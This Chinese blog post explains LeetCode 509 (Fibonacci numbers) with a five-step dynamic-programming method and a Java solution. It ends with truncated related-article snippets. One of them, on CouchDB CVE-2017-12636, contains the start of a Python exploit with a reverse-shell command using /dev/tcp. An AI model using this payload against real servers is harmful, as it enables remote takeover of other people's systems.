java数据结构与算法刷题-----LeetCode509. 斐波那契数
| java数据结构与算法刷题目录(剑指Offer、LeetCode、ACM)-----主目录-----持续更新(进不去说明我没写完):https://blog.csdn.net/grd_java/article/details/123063846 |
|---|
很多人觉得动态规划很难,但它就是固定套路而已。其实动态规划只不过是将多余的步骤,提前放到dp数组中(就是一个数组,只不过大家都叫它dp),达到空间换时间的效果。它仅仅只是一种优化思路,因此它目前的境地和线性代数一样----虚假的难。
- 想想线性代数,在国外留学的学生大多数不觉得线性代数难理解。但是中国的学生学习线性代数时,完全摸不着头脑,一上来就是行列式和矩阵,根本不知道这玩意是干嘛的。
- 线性代数从根本上是在空间上研究向量,抽象上研究线性关系的学科。人家国外的教科书都是第一讲就帮助大家理解研究向量和线性关系。
- 反观国内的教材,直接把行列式搞到第一章。搞的国内的学生在学习线性代数的时候,只会觉得一知半解,觉得麻烦,完全不知道这玩意学来干什么。当苦尽甘来终于理解线性代数时干什么的时候,发现人家国外的教材第一节就把这玩意讲清楚了。你只会大骂我们国内这些教材,什么狗东西(以上是自己学完线性代数后的吐槽,我们同学无一例外都这么觉得)。
而我想告诉你,动态规划和线性代数一样,我学完了才知道,它不过就是研究空间换时间,提前将固定的重复操作规划到dp数组中,而不用暴力求解,从而让效率极大提升。
- 但是网上教动态规划的兄弟们,你直接给一个动态方程是怎么回事?和线性代数,一上来就教行列式和矩阵一样,纯属恶心人。我差不多做了30多道动态规划题目,才理解,动态方程只是一个步骤而已,而这已经浪费我很长时间了,我每道题都一知半解不理解,过程及其痛苦。最后只能重新做。
- 动态规划,一定是优先考虑重复操作与dp数组之间的关系,搞清楚后,再提出动态方程。而你们前面步骤省略了不讲,一上来给个方程,不是纯属扯淡吗?
- 我推荐研究动态规划题目,按5个步骤,从上到下依次来分析
- DP数组及下标含义
- 递推公式
- dp数组初始化
- 数组遍历顺序(双重循环及以上时,才考虑)
- dp数组打印,分析思路是否正确(相当于做完题,检查一下)
| 什么是斐波那契数列? |
|---|
- 斐波那契数列:第一个值是0,第二个值是1,剩下的元素是它前两个元素和,例如:0 1 1 2 3 5… , 可见除了最开始的两个固定为0和1外,其余每一个元素都是前两个元素的和。
- 也就是说,这玩意一看就是固定的一套值,如果每次都重新生成,就太暴力了。
- 动态规划的思想就是,将生成的过程,就生成一次,之后再用,直接从dp数组中拿。从而大大提升效率
| 解题思路 |
|---|
- 暴力求解的思想,就是定义3个或者2个变量,然后累加,以获得指定位置的斐波那契数。每次都需要从头开始累加
- 但是如果我们预先将其存储到dp数组,就可以直接通过dp[x], 获取dp数组中指定位置x的对应斐波那契数,而不用每次都从头计算。
| 动态规划思考5步曲 |
|---|
- DP数组及下标含义

DP数组存储斐波那契数列,这个数列是一维线性的,所以只需一维数组存储。下标代表斐波那契数的位置。dp[0] = 0,dp[1] = 1是头两个固定值,dp[2]开始,每个元素是前两个数组元素的和。即可生成对应斐波那契数列的dp数组。
- 递推公式
既然知道了DP数组就是存储的斐波那契数列,那么递推公式,很显然就是当前元素=前两个元素的和。F(n) = F(n-1)+F(n-2)。 而且F(0) = 0,F(1)=1,这是斐波那契数列的特性,前两个值固定为0和1.
- dp数组初始化
- 数组遍历顺序(因为斐波那契数列是一维的,只需要一重循环,无需考虑这个)

- 打印dp数组(自己生成dp数组后,将dp数组输出看看,是否和自己预想的一样。)
| 代码 |
|---|
class Solution {public int fib(int n) {int length = n>=1?n:1;//避免n给的太小,例如n = 0时,dp[1] = 1;这条代码会下标越界//初始化DP数组,一维数组即可,头两个元素固定为0和1int dp[] = new int[length+1]; dp[0] = 0; dp[1] = 1;//其余元素为它的前两个元素的和for(int i = 2;i<=n ; i++){dp[i] = dp[i-1]+dp[i-2];}return dp[n];}
}
相关文章:

java数据结构与算法刷题-----LeetCode509. 斐波那契数
java数据结构与算法刷题目录(剑指Offer、LeetCode、ACM)-----主目录-----持续更新(进不去说明我没写完):https://blog.csdn.net/grd_java/article/details/123063846 很多人觉得动态规划很难,但它就是固定套路而已。其实动态规划只…...
)
vue3 element plus el-table封装(二)
上文是对el-table的基本封装,只能满足最简单的应用,本文主要是在上文的基础上增加slot插槽,并且对col插槽进行拓展,增加通用性 // BaseTable.vue <template><el-table><template v-for"name in tableSlots&…...

cnn lstm结合网络
目录 特征处理例子: cnn 5张图片一组,提取特征后,再给lstm,进时间序列分类。 特征处理例子: import torch# 假设 tensor 是形状为 15x64 的张量 tensor torch.arange(15 * 2).reshape(15, 2) # 生成顺序编号的张量&…...

Ubuntu连接xshell
安装ssh服务器 sudo apt-get install openssh-server 重启ssh sudo service ssh restart 3.启动ssh服务 /etc/init.d/ssh start4.修改文件,允许远程登陆 sudo vi /etc/ssh/sshd_config PermitRootLogin prohibit-password #默认为禁止登录 PermitRootLogin y…...

nginx安装和配置
目录 1.安装 2.配置 3.最小配置说明 4. nginx 默认访问路径 1.安装 使用 epel 源安装 先安装 yum 的扩展包 yum install epel-release -y 再安装 nginx yum install nginx -y 在启动nginx 前先关闭防火墙 systemctl stop firewalld 取消防火墙开机自启 systemctl di…...

【头歌实训】kafka-入门篇
文章目录 第1关:kafka - 初体验任务描述相关知识Kafka 简述Kafka 应用场景Kafka 架构组件kafka 常用命令 编程要求测试说明答案代码 第2关:生产者 (Producer ) - 简单模式任务描述相关知识Producer 简单模式Producer 的开发步骤Ka…...

华为云创新中心,引领浙南的数字化腾飞
编辑:阿冒 设计:沐由 县域经济是我国国民经济的重要组成部分,是推动经济社会全面发展的核心力量之一。在推进中国式现代化的征程中,县域经济扮演的角色也越来越重要。 毫无疑问,县域经济的良性发展,需要多方…...

240101-5步MacOS自带软件无损快速导出iPhone照片
硬件准备: iphone手机Mac电脑数据线 操作步骤: Step 1: 找到并打开MacOS自带的图像捕捉 Step 2: 通过数据线将iphone与电脑连接Step 3:iphone与电脑提示“是否授权“? >>> “是“Step 4:左上角选择自己的设…...

github鉴权失败
问题: 如上图所示 git push 时发生了报错,鉴权失败; 解决方案 Settings->Developer settings->Personal access tokens->Generate new token。创建新的访问密钥,勾选repo栏,选择有效期,为密钥命…...

2023湾区产城创新大会:培育数字化供应链金融新时代
2023年12月26日,由南方报业传媒集团指导,南方报业传媒集团深圳分社主办的“新质新力——2023湾区产城创新大会”在深圳举行。大会聚集里国内产城研究领域的专家学者以及来自产业园区、金融机构、企业的代表,以新兴产业发展为议题,…...

多维时序 | MATLAB实现SSA-GRU麻雀算法优化门控循环单元多变量时间序列预测
多维时序 | MATLAB实现SSA-GRU麻雀算法优化门控循环单元多变量时间序列预测 目录 多维时序 | MATLAB实现SSA-GRU麻雀算法优化门控循环单元多变量时间序列预测预测效果基本介绍程序设计参考资料 预测效果 基本介绍 1.MATLAB实现SSA-GRU麻雀算法优化门控循环单元多变量时间序列预…...

二叉树的前序遍历 、二叉树的最大深度、平衡二叉树、二叉树遍历(leetcode)
目录 一、二叉树的前序遍历 方法一:全局变量记录节点个数 方法二:传址调用记录节点个数 二、二叉树的最大深度 三、平衡二叉树 四、二叉树遍历 一、二叉树的前序遍历 方法一:全局变量记录节点个数 计算树的节点数: 函数TreeSize用于递…...

SQL之CASE WHEN用法详解
目录 一、简单CASE WHEN函数:二、CASE WHEN条件表达式函数三、常用场景 场景1:不同状态展示为不同的值场景2:统计不同状态下的值场景3:配合聚合函数做统计场景4:CASE WHEN中使用子查询场景5:经典行转列&am…...
Ubuntu 18.04搭建RISCV和QEMU环境
前言 因为公司项目代码需要在RISCV环境下测试,因为没有硬件实体,所以在Ubuntu 18.04上搭建了riscv-gnu-toolchain QEMU模拟器环境。 安装riscv-gnu-toolchain riscv-gnu-toolchain可以从GitHub上下载源码编译,地址为:https://…...

立足兴趣社交赛道,Soul创新在线社交元宇宙新玩法
近年来,元宇宙概念在全球范围内持续升温,众多企业巨头纷纷加入这场热潮。在一众社交平台中,Soul App凭借其独特的创新理念和技术支撑,致力于打造以Soul为链接的社交元宇宙,成为年轻人心目中的社交新宠。作为新型社交平台的代表,Soul坚持以“不看颜值,看兴趣”为核心,以及持续创…...

Couchdb 任意命令执行漏洞(CVE-2017-12636)
一、环境搭建 二、访问 三、构造payload #!/usr/bin/env python3 import requests import json import base64 from requests.auth import HTTPBasicAuth target http://192.168.217.128:5984 # 目标ip command rb"""sh -i >& /dev/tcp/192.168.217…...

VectorWorks各版本安装指南
VectorWorks下载链接 https://pan.baidu.com/s/1q2WWbePfo-VaGpPtgoWCUQ?pwd0531 1.鼠标右击【VectorWorks 2023(64bit)】压缩包(win11及以上系统需先点击“显示更多选项”)选择【解压到 VectorWorks 2023(64bit)】。 2.打开C盘路径地址【c:\windows\…...

【MySQL】数据库中为什么使用B+树不用B树
🍎个人博客:个人主页 🏆个人专栏: 数 据 库 ⛳️ 功不唐捐,玉汝于成 目录 前言 正文 B树的特点和应用场景: B树相对于B树的优势: 结论: 结语 我的其他博客 前言 在数据…...
微信小程序发送模板消息-详解【有图】
前言 在发送模板消息之前我们要首先搞清楚微信小程序的逻辑是什么,这只是前端的一个demo实现,建议大家在后端处理,前端具体实现:如下图 1.获取小程序Id和密钥 我们注册完微信小程序后,可以在开发设置中看到以下内容&a…...

Easy Rules规则引擎实战
文章目录 简介pom 规则抽象规则Rule基础规则BasicRule事实类Facts:map条件接口动作接口 四种规则定义方式注解方式RuleBuilder 链式Mvel和Spel表达式Yml配置 常用规则类DefaultRuleSpELRule(Spring的表达式注入) 组合规则UnitRuleGroup 规则引…...

【大模型RAG】拍照搜题技术架构速览:三层管道、两级检索、兜底大模型
摘要 拍照搜题系统采用“三层管道(多模态 OCR → 语义检索 → 答案渲染)、两级检索(倒排 BM25 向量 HNSW)并以大语言模型兜底”的整体框架: 多模态 OCR 层 将题目图片经过超分、去噪、倾斜校正后,分别用…...
: K8s 核心概念白话解读(上):Pod 和 Deployment 究竟是什么?)
云原生核心技术 (7/12): K8s 核心概念白话解读(上):Pod 和 Deployment 究竟是什么?
大家好,欢迎来到《云原生核心技术》系列的第七篇! 在上一篇,我们成功地使用 Minikube 或 kind 在自己的电脑上搭建起了一个迷你但功能完备的 Kubernetes 集群。现在,我们就像一个拥有了一块崭新数字土地的农场主,是时…...

SkyWalking 10.2.0 SWCK 配置过程
SkyWalking 10.2.0 & SWCK 配置过程 skywalking oap-server & ui 使用Docker安装在K8S集群以外,K8S集群中的微服务使用initContainer按命名空间将skywalking-java-agent注入到业务容器中。 SWCK有整套的解决方案,全安装在K8S群集中。 具体可参…...

超短脉冲激光自聚焦效应
前言与目录 强激光引起自聚焦效应机理 超短脉冲激光在脆性材料内部加工时引起的自聚焦效应,这是一种非线性光学现象,主要涉及光学克尔效应和材料的非线性光学特性。 自聚焦效应可以产生局部的强光场,对材料产生非线性响应,可能…...

调用支付宝接口响应40004 SYSTEM_ERROR问题排查
在对接支付宝API的时候,遇到了一些问题,记录一下排查过程。 Body:{"datadigital_fincloud_generalsaas_face_certify_initialize_response":{"msg":"Business Failed","code":"40004","sub_msg…...

vscode(仍待补充)
写于2025 6.9 主包将加入vscode这个更权威的圈子 vscode的基本使用 侧边栏 vscode还能连接ssh? debug时使用的launch文件 1.task.json {"tasks": [{"type": "cppbuild","label": "C/C: gcc.exe 生成活动文件"…...

可靠性+灵活性:电力载波技术在楼宇自控中的核心价值
可靠性灵活性:电力载波技术在楼宇自控中的核心价值 在智能楼宇的自动化控制中,电力载波技术(PLC)凭借其独特的优势,正成为构建高效、稳定、灵活系统的核心解决方案。它利用现有电力线路传输数据,无需额外布…...

基于Uniapp开发HarmonyOS 5.0旅游应用技术实践
一、技术选型背景 1.跨平台优势 Uniapp采用Vue.js框架,支持"一次开发,多端部署",可同步生成HarmonyOS、iOS、Android等多平台应用。 2.鸿蒙特性融合 HarmonyOS 5.0的分布式能力与原子化服务,为旅游应用带来…...

大语言模型如何处理长文本?常用文本分割技术详解
为什么需要文本分割? 引言:为什么需要文本分割?一、基础文本分割方法1. 按段落分割(Paragraph Splitting)2. 按句子分割(Sentence Splitting)二、高级文本分割策略3. 重叠分割(Sliding Window)4. 递归分割(Recursive Splitting)三、生产级工具推荐5. 使用LangChain的…...

高危文件识别的常用算法:原理、应用与企业场景
高危文件识别的常用算法:原理、应用与企业场景 高危文件识别旨在检测可能导致安全威胁的文件,如包含恶意代码、敏感数据或欺诈内容的文档,在企业协同办公环境中(如Teams、Google Workspace)尤为重要。结合大模型技术&…...